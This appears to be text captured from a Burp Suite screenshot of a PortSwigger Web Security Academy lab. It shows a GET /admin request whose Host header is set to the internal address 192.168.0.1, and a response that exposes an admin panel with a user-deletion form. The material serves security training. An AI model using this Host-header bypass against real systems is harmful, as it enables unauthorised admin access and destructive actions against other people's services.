 Request
Pretty Raw Hex \n
1 GET /admin HTTP/1.1
2 Host:192.168.0.1
3 Cookie: session=IDt88OHufAQm5WaxKZWFjMnTeZ94pa1f; _lab=
46%7cMCwCFEcZN2eE%2b00m7gtRlUa%2fL2RzstP6AhRtoXqrzWh1Sfq51smvHNjGq2re2oCTHzZS
%2ft9CQFPNgrTEDjp2eY71eUKTg4JvHXITyMIq0jXbCrTZxst%2bD1PPIvzFixLIGspFwPOhWbnNL
VQnu6lL4UPLNOo8m0qDJB0VUh6dfN8j11rKdgo%3d
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a9800da03519b96ae7b30ba006200e0.h1-web-security-academy.net/login
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18 Connection: keep-alive
19
20
Response
Pretty Raw Hex Render \n
42 <div theme="">
43 <section class="maincontainer">
44 <div class="container is-page">
45 <header class="navigation-header">
46 <section class="top-links">
47 <a href=/>Home
</a>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <form style='margin-top: 1em' class='login-form' action='/admin/delete'
method='POST'>
54 <input required type="hidden" name="csrf" value="
5icX1qkx86ATIjMZUgMsKYMK5itk4mVh">
55 <label>
Username
</label>
56 <input required type='text' name='username'>
57 <button class='button' type='submit'>
Delete user
</button>